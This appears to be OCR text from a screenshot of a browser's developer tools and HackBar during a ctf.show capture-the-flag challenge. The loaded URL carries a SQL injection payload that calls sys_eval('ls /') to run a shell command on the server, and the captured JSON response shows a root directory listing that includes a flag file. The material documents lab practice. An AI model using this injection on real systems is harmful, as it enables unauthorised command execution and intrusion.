 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"sys_eval('ls \/')":"bin\ndev\netc\nflag.here\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsr
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://cbfbd8e4-4a58-4de9-901c-91481c9066c7.challenge.ctf.show/api/?id=0';select sys_eval('ls /')%23
Split URL